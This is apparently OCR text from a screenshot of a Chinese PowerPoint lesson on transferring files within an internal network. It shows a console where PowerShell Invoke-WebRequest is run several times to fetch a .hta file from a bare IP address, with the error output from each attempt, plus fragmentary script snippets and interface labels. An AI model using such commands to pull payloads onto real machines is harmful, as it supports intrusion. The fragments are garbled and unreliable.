 20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
共享
腾讯课堂
Cmd - powershell
Cmd
Cmd
内容部分
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "D:\444.hta"
Invoke-WebRequest : 找不到接受实际参数“D:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
Invoke-WebRequest : 找不到接受实际参数“D:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "d:\444.hta"
Invoke-WebRequest : 找不到接受实际参数“d:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta d:\444.hta
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "d:\444.hta"
6
01
7
02
8
03
9
04
10
04
11
05
12
06
2.168.1.227/s.t
7/s.txt','s.txt')
temp\s.php “
https://docs.microsoft.com/zh-cn/powershell/
讨论区
成员(25)
发送
资源监控
幻灯片 第 9 张，共 25 张
英语(美国)
备注
批注
95%